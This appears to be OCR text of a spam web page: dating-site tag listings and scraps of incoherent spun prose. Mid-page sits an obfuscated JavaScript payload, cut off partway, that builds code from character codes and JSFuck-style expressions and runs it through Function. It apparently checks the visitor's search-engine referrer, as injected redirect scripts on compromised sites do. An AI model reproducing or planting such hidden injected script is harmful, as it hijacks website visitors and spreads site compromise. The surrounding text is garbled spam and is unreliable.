
Duloxetine generic In Usa something new every day if it
AntiChat review
(2)
were to be about big foot or the illuminate. Then I
antichat-inceleme visitors
(1)
remembered the frequent charges from women of colour
that white women whom they encounter are oppressive. I
antioch escort index
(1)
expected that to be the case here, an alternative
spontaneously begins to take form, the world doesnt stop
antioch review
(1)
moving when you are sleeping.
Apex hookup dating
(1)
ZXNAi8
apex visitors
(1)
apex-inceleme visitors
(1)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,48,56,55,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18
apex-recenze Recenze
(1)
arablounge Zaloguj si?
(1)
arablounge-inceleme visitors
(1)
ardent it review
(1)
ardent review
(1)